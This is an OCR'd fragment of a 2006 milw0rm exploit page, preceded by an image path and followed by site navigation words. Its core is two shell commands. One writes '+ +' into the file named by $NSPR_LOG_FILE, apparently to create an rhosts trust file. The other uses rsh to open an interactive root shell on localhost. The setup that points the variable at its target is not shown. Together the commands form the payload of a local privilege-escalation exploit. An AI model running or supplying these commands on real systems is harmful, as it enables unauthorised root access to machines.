
echo "+ +" > $NSPR_LOG_FILE

rsh -l root localhost sh -i

# milw0rm.com [2006-10-13]

Tags:
Advisory/Source:
Link
Databases
Links
Sites
Solutions